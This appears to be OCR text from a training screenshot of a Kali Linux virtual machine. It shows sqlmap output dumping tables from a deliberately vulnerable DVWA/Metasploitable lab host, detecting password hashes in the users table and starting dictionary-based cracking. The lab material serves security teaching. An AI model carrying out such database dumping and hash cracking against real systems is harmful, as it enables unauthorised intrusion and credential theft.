 kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali dvwa
Applications Places Terminal Feb 15 02:54
root@kali: /home/kali
Craw Security
+----+------+------------------------------------+------------------+
| 1  | 1990 | Beauty                             | Ryuichi Sakamoto |
| 4  | 2001 | Goodbye Country (Hello Nightclub) | Groove Armada    |
| 5  | 1997 | Glee                               | Bran Van 3000    |
+----+------+------------------------------------+------------------+
[02:54:52] [INFO] table 'cdcol.cds' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.105/dump/cdcol/cds.csv'
[02:54:52] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[02:54:52] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
+------------+--------+-------------------------+
| comment_id | name   | comment                 |
+------------+--------+-------------------------+
| 1          | test   | This is a test comment. |
+------------+--------+-------------------------+
[02:54:52] [INFO] table 'dvwa.guestbook' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.105/dump/dvwa/guestbook.csv'
[02:54:52] [INFO] fetching columns for table 'users' in database 'dvwa'
[02:54:52] [INFO] fetching entries for table 'users' in database 'dvwa'
[02:54:52] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[02:54:52] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[02:54:52] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[02:54:52] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[02:54:52] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[02:54:53] [INFO] current status: 05111... |
2024-02-15 16:24:54
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.